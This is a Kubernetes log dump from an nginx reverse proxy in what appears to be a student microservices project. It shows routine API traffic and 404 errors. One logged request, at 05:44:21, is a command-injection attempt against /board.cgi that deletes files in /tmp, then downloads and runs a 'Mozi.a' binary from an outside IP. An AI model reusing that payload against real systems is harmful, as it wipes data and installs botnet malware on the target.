 D:\udacity\clone\udagram-microservices>kubectl logs udagram-reverseproxy-579447c97-v5s6p
/docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform configuration
/docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
/docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
10-listen-on-ipv6-by-default.sh: Getting the checksum of /etc/nginx/conf.d/default.conf
10-listen-on-ipv6-by-default.sh: Enabled listen on IPv6 in /etc/nginx/conf.d/default.conf
/docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
/docker-entrypoint.sh: Configuration complete; ready for start up
172.31.89.166 - - [30/Nov/2020:05:04:58 +0000] "OPTIONS /api/v0/feed HTTP/1.1" 204 0 "http://aa19b0a4c060249fb946882cb575a22e-1107384802.us-east-1.elb.amazonaws.com:8100/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
TML, like Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63"
172.31.89.166 - - [30/Nov/2020:05:05:23 +0000] "GET /api/v0/feed HTTP/1.1" 200 6117 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63"
172.31.89.166 - - [30/Nov/2020:05:05:55 +0000] "OPTIONS /api/v0/users/auth/login HTTP/1.1" 204 0 "http://aa19b0a4c060249fb946882cb575a22e-1107384802.us-east-1.elb.amazonaws.com:8100/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63"
172.31.89.166 - - [30/Nov/2020:05:05:55 +0000] "POST /api/v0/users/auth/login HTTP/1.1" 200 208 "http://aa19b0a4c060249fb946882cb575a22e-1107384802.us-east-1.elb.amazonaws.com:8100/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63"
172.31.89.166 - - [30/Nov/2020:05:06:41 +0000] "OPTIONS /api/v0/feed/signed-url/garden-fresh-slate.jpg HTTP/1.1" 204 0 "http://aa19b0a4c060249fb946882cb575a22e-1107384802.us-east-1.elb.amazonaws.com:8100/" "Mozilla/5.0 (Windows NT 10.0; 
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63"
172.31.9.164 - - [30/Nov/2020:05:15:33 +0000] "OPTIONS /api/v0/users/auth/login HTTP/1.1" 204 0 "http://aa19b0a4c060249fb946882cb575a22e-1107384802.us-east-1.elb.amazonaws.com:8100/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63"
172.31.9.164 - - [30/Nov/2020:05:15:33 +0000] "POST /api/v0/users/auth/login HTTP/1.1" 401 48 "http://aa19b0a4c060249fb946882cb575a22e-1107384802.us-east-1.elb.amazonaws.com:8100/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
37.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63"
172.31.16.169 - - [30/Nov/2020:05:16:09 +0000] "HEAD / HTTP/1.1" 404 0 "-" "-"
2020/11/30 05:16:09 [error] 29#29: *868 "/etc/nginx/html/index.html" is not found (2: No such file or directory), client: 172.31.16.169, server: , request: "HEAD / HTTP/1.1", host: "3.208.240.77:8080"
172.31.16.169 - - [30/Nov/2020:05:16:09 +0000] "GET / HTTP/1.1" 404 153 "-" "-"
2020/11/30 05:16:09 [error] 29#29: *868 "/etc/nginx/html/index.html" is not found (2: No such file or directory), client: 172.31.16.169, server: , request: "GET / HTTP/1.1", host: "3.208.240.77:8080"
172.31.0.169 - - [30/Nov/2020:05:16:33 +0000] "OPTIONS /api/v0/users/auth/login HTTP/1.1" 204 0 "http://aa19b0a4c060249fb946882cb575a22e-1107384802.us-east-1.elb.amazonaws.com:8100/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63"
172.31.0.169 - - [30/Nov/2020:05:16:33 +0000] "POST /api/v0/users/auth/login HTTP/1.1" 200 208 "http://aa19b0a4c060249fb946882cb575a22e-1107384802.us-east-1.elb.amazonaws.com:8100/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63"
172.31.23.189 - - [30/Nov/2020:05:22:19 +0000] "GET /api/v0/feed HTTP/1.1" 200 6117 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63"
172.31.23.189 - - [30/Nov/2020:05:24:21 +0000] "OPTIONS /api/v0/feed HTTP/1.1" 204 0 "http://aa19b0a4c060249fb946882cb575a22e-1107384802.us-east-1.elb.amazonaws.com:8100/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
TML, like Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63"
172.31.41.61 - - [30/Nov/2020:05:41:40 +0000] "GET /api/v0/feed HTTP/1.1" 200 6117 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63"
172.31.9.164 - - [30/Nov/2020:05:44:21 +0000] "GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://103.114.250.56:47080/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+varcron HTTP/1.0" 404 153 "-" "-"
2020/11/30 05:44:21 [error] 29#29: *2232 open() "/etc/nginx/html/board.cgi" failed (2: No such file or directory), client: 172.31.9.164, server: , request: "GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://103.114.250.56:47080/Mozi.a;chmo
d+777+Mozi.a;/tmp/Mozi.a+varcron HTTP/1.0"
172.31.41.61 - - [30/Nov/2020:05:45:10 +0000] "OPTIONS /api/v0/feed HTTP/1.1" 204 0 "http://aa19b0a4c060249fb946882cb575a22e-1107384802.us-east-1.elb.amazonaws.com:8100/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
ML, like Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63"
172.31.41.61 - - [30/Nov/2020:05:46:04 +0000] "OPTIONS /api/v0/users/auth/login HTTP/1.1" 204 0 "http://aa19b0a4c060249fb946882cb575a22e-1107384802.us-east-1.elb.amazonaws.com:8100/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63"
172.31.41.61 - - [30/Nov/2020:05:46:04 +0000] "POST /api/v0/users/auth/login HTTP/1.1" 200 208 "http://aa19b0a4c060249fb946882cb575a22e-1107384802.us-east-1.elb.amazonaws.com:8100/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63"
172.31.41.61 - - [30/Nov/2020:05:46:40 +0000] "OPTIONS /api/v0/feed/signed-url/donut.jpg HTTP/1.1" 204 0 "http://aa19b0a4c060249fb946882cb575a22e-1107384802.us-east-1.elb.amazonaws.com:8100/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
pleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63"
172.31.42.109 - - [30/Nov/2020:05:47:24 +0000] "GET /api/v0/feed/signed-url/donut.jpg HTTP/1.1" 401 39 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.
63"
172.31.42.109 - - [30/Nov/2020:05:48:06 +0000] "GET /api/v0/feed HTTP/1.1" 200 6117 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63"
2020/11/30 05:53:55 [error] 29#29: *2704 "/etc/nginx/html/index.html" is not found (2: No such file or directory), client: 172.31.85.136, server: , request: "GET / HTTP/1.1", host: "52.7.20.98:8080"
172.31.85.136 - - [30/Nov/2020:05:53:55 +0000] "GET / HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36"
172.31.16.169 - - [30/Nov/2020:05:54:06 +0000] "OPTIONS /api/v0/feed HTTP/1.1" 204 0 "http://aa19b0a4c060249fb946882cb575a22e-1107384802.us-east-1.elb.amazonaws.com:8100/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
TML, like Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63"